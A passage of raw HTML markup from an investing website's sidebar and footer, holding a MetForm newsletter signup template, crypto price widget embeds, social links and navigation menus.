			let message_proClass = controls_data('editswitchopen') === 'yes' ? 'mf_pro_activated' : '';
			
			let is_dummy_markup = is_edit_mode && message_editSwitch ? true : false;

			
			return html`
				<form
					className="metform-form-content"
					ref=${parent.formContainerRef}
					onSubmit=${ validation.handleSubmit( parent.handleFormSubmit ) }
				
					>
			
			
					${is_dummy_markup ? message_position === 'top' ?  props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' :  message_position === 'top' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}

					<!--------------------------------------------------------
					*** IMPORTANT / DANGEROUS ***
					${html``} must be used as in immediate child of "metform-form-main-wrapper"
					class otherwise multistep form will not run at all
					---------------------------------------------------------->

					<div className="metform-form-main-wrapper" key=${'hide-form-after-submit'} ref=${parent.formRef}>
					${html`
								<div data-elementor-type="wp-post" key="2" data-elementor-id="3633" className="elementor elementor-3633">
						<section className="elementor-section elementor-top-section elementor-element elementor-element-51c4a14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51c4a14" data-element_type="section">
						<div className="elementor-container elementor-column-gap-default">
					<div className="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f6f792e" data-id="f6f792e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div className="elementor-widget-wrap elementor-element-populated">
						<div className="elementor-element elementor-element-fdb8787 elementor-widget elementor-widget-heading" data-id="fdb8787" data-element_type="widget" data-widget_type="heading.default">
				<div className="elementor-widget-container">
			<p className="elementor-heading-title elementor-size-default">Don't Miss any Market Beats</p>		</div>
				</div>
				<div className="elementor-element elementor-element-1b4a8c6 elementor-widget elementor-widget-mf-email" data-id="1b4a8c6" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-email&quot;}" data-widget_type="mf-email.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
			
			<input 
				type="email" 
				 
				defaultValue="" 
				className="mf-input mf-conditional-input" 
				id="mf-input-email-1b4a8c6" 
				name="mf-email" 
				placeholder="${ parent.decodeEntities(`Your Email`) } " 
				 
				onBlur=${parent.handleChange} onFocus=${parent.handleChange} aria-invalid=${validation.errors['mf-email'] ? 'true' : 'false' } 
				ref=${el=> parent.activateValidation({"message":"This field is required.","emailMessage":"Please enter a valid Email address","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)}
							/>

						<${validation.ErrorMessage} 
				errors=${validation.errors} 
				name="mf-email" 
				as=${html`<span className="mf-error-message"></span>`}
			/>
			
					</div>

		</div>
				</div>
				<div className="elementor-element elementor-element-df40293 mf-btn--center elementor-widget elementor-widget-mf-button" data-id="df40293" data-element_type="widget" data-widget_type="mf-button.default">
				<div className="elementor-widget-container">
					<div className="mf-btn-wraper mf-conditional-input" data-mf-form-conditional-logic-requirement="">
							<button type="submit" className="metform-btn metform-submit-btn " id="">
					<span>${ parent.decodeEntities(`SUBSCRIBE NOW!`) } </span>
				</button>
			        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							`}
					</div>

					${is_dummy_markup ? message_position === 'bottom' ? props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' : message_position === 'bottom' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}
				
				</form>
			`
		</script>

		</div></p>
</aside><aside id="block-20" class="widget inner-padding widget_block"><script type="rocketlazyloadscript" data-rocket-src="https://crypto.com/price/static/widget/index.js" defer></script>
<div id="crypto-widget-CoinList" data-design="classic" data-coin-ids="1,166,136,382,1120,1694,29"></div></aside><aside id="block-17" class="widget inner-padding widget_block"><p><div class="mf-form-shortcode">
		<div
			id="metform-wrap-3633-3633"
			class="mf-form-wrapper"
			data-form-id="3633"
			data-action="https://investingsalary.com/wp-json/metform/v1/entries/insert/3633"
			data-wp-nonce="baab15bba5"
			data-form-nonce="dd747897ec"
			data-quiz-summery = "false"
			data-save-progress = "false"
			data-form-type="contact_form"
			data-stop-vertical-effect=""
			></div>


		<!----------------------------- 
			* controls_data : find the the props passed indie of data attribute
			* props.SubmitResponseMarkup : contains the markup of error or success message
			* https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals
		--------------------------- -->

				<script type="text/mf" class="mf-template">
			function controls_data (value){
				let currentWrapper = "mf-response-props-id-3633";
				let currentEl = document.getElementById(currentWrapper);
				
				return currentEl ? currentEl.dataset[value] : false
			}


			let is_edit_mode = '' ? true : false;
			let message_position = controls_data('messageposition') || 'top';

			
			let message_successIcon = controls_data('successicon') || '';
			let message_errorIcon = controls_data('erroricon') || '';
			let message_editSwitch = controls_data('editswitchopen') === 'yes' ? true : false;
			let message_proClass = controls_data('editswitchopen') === 'yes' ? 'mf_pro_activated' : '';
			
			let is_dummy_markup = is_edit_mode && message_editSwitch ? true : false;

			
			return html`
				<form
					className="metform-form-content"
					ref=${parent.formContainerRef}
					onSubmit=${ validation.handleSubmit( parent.handleFormSubmit ) }
				
					>
			
			
					${is_dummy_markup ? message_position === 'top' ?  props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' :  message_position === 'top' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}

					<!--------------------------------------------------------
					*** IMPORTANT / DANGEROUS ***
					${html``} must be used as in immediate child of "metform-form-main-wrapper"
					class otherwise multistep form will not run at all
					---------------------------------------------------------->

					<div className="metform-form-main-wrapper" key=${'hide-form-after-submit'} ref=${parent.formRef}>
					${html`
								<div data-elementor-type="wp-post" key="2" data-elementor-id="3633" className="elementor elementor-3633">
						<section className="elementor-section elementor-top-section elementor-element elementor-element-51c4a14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51c4a14" data-element_type="section">
						<div className="elementor-container elementor-column-gap-default">
					<div className="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f6f792e" data-id="f6f792e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div className="elementor-widget-wrap elementor-element-populated">
						<div className="elementor-element elementor-element-fdb8787 elementor-widget elementor-widget-heading" data-id="fdb8787" data-element_type="widget" data-widget_type="heading.default">
				<div className="elementor-widget-container">
			<p className="elementor-heading-title elementor-size-default">Don't Miss any Market Beats</p>		</div>
				</div>
				<div className="elementor-element elementor-element-1b4a8c6 elementor-widget elementor-widget-mf-email" data-id="1b4a8c6" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-email&quot;}" data-widget_type="mf-email.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
			
			<input 
				type="email" 
				 
				defaultValue="" 
				className="mf-input mf-conditional-input" 
				id="mf-input-email-1b4a8c6" 
				name="mf-email" 
				placeholder="${ parent.decodeEntities(`Your Email`) } " 
				 
				onBlur=${parent.handleChange} onFocus=${parent.handleChange} aria-invalid=${validation.errors['mf-email'] ? 'true' : 'false' } 
				ref=${el=> parent.activateValidation({"message":"This field is required.","emailMessage":"Please enter a valid Email address","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)}
							/>

						<${validation.ErrorMessage} 
				errors=${validation.errors} 
				name="mf-email" 
				as=${html`<span className="mf-error-message"></span>`}
			/>
			
					</div>

		</div>
				</div>
				<div className="elementor-element elementor-element-df40293 mf-btn--center elementor-widget elementor-widget-mf-button" data-id="df40293" data-element_type="widget" data-widget_type="mf-button.default">
				<div className="elementor-widget-container">
					<div className="mf-btn-wraper mf-conditional-input" data-mf-form-conditional-logic-requirement="">
							<button type="submit" className="metform-btn metform-submit-btn " id="">
					<span>${ parent.decodeEntities(`SUBSCRIBE NOW!`) } </span>
				</button>
			        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							`}
					</div>

					${is_dummy_markup ? message_position === 'bottom' ? props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' : message_position === 'bottom' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}
				
				</form>
			`
		</script>

		</div></p>
</aside><aside id="block-18" class="widget inner-padding widget_block"><script type="rocketlazyloadscript" data-rocket-src="https://crypto.com/price/static/widget/index.js" defer></script>
<div id="crypto-widget-CoinList" data-design="classic" data-coin-ids="1,166,136,382,1120,1694,29"></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="10964" class="elementor elementor-10964 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-594e365 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="594e365" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52d40e0" data-id="52d40e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-be6f176 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be6f176" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c743945" data-id="c743945" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572cfa5 elementor-widget elementor-widget-image" data-id="572cfa5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://investingsalary.com">
							<img loading="lazy" width="2098" height="172" src="https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer.png" class="attachment-full size-full wp-image-4835" alt="Home Page logo" srcset="https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer.png 2098w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-300x25.png 300w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-1024x84.png 1024w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-768x63.png 768w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-1536x126.png 1536w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-2048x168.png 2048w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-20x2.png 20w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-600x49.png 600w" sizes="(max-width: 2098px) 100vw, 2098px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-50a8cd8" data-id="50a8cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a77413 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9a77413" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0f0429a" href="https://www.facebook.com/profile.php?id=100085411436632" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e12bf0f" href="https://twitter.com/InvestingSalary" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e76a6a1" href="https://www.youtube.com/channel/UCw9a_5QcDUZWc0UVvBHzWpQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0cdca38 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="0cdca38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9317a9 elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d9317a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="646" height="250" src="https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96.png" class="attachment-medium_large size-medium_large wp-image-77" alt="" srcset="https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96.png 646w, https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96-300x116.png 300w, https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96-20x8.png 20w, https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96-600x232.png 600w" sizes="(max-width: 646px) 100vw, 646px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2bb3054 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bb3054" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d370f07" data-id="d370f07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e77a4e3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e77a4e3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f446f98 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f446f98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-479d3ca" data-id="479d3ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f4bd17 elementor-widget elementor-widget-heading" data-id="0f4bd17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Popular Links</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-150292b elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="150292b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-150292b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://investingsalary.com/education/" class="elementor-item">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://investingsalary.com/reviews/" class="elementor-item">Reviews</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-150292b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://investingsalary.com/education/" class="elementor-item" tabindex="-1">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://investingsalary.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a6cb2c" data-id="7a6cb2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-740e923 elementor-widget elementor-widget-heading" data-id="740e923" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Trading Tools</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-70df7af elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="70df7af" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-70df7af" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://investingsalary.com/trading-tools/economic-calendar/" class="elementor-item">Economic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://investingsalary.com/trading-tools/profit-calculator/" class="elementor-item">Profit Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://investingsalary.com/trading-tools/trading-charts/" class="elementor-item">Trading Charts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://investingsalary.com/trading-tools/glossary/" class="elementor-item">Glossary</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-70df7af" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://investingsalary.com/trading-tools/economic-calendar/" class="elementor-item" tabindex="-1">Economic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://investingsalary.com/trading-tools/profit-calculator/" class="elementor-item" tabindex="-1">Profit Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://investingsalary.com/trading-tools/trading-charts/" class="elementor-item" tabindex="-1">Trading Charts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://investingsalary.com/trading-tools/glossary/" class="elementor-item" tabindex="-1">Glossary</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a35b2f" data-id="7a35b2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4908248 elementor-widget elementor-widget-heading" data-id="4908248" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Contributions</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-8601476 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8601476" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-8601476" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://investingsalary.com/donate-now/" class="elementor-item">Donate Now</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8601476" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://investingsalary.com/donate-now/" class="elementor-item" tabindex="-1">Donate Now</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3201dff" data-id="3201dff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03e9cd6 elementor-widget elementor-widget-heading" data-id="03e9cd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">About InvestingSalary</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d0ec7fc elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d0ec7fc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
